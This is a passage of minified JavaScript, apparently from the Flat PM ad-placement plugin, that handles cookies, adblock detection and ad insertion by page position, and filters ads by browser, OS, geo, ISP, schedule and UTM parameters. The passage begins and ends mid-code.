t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var 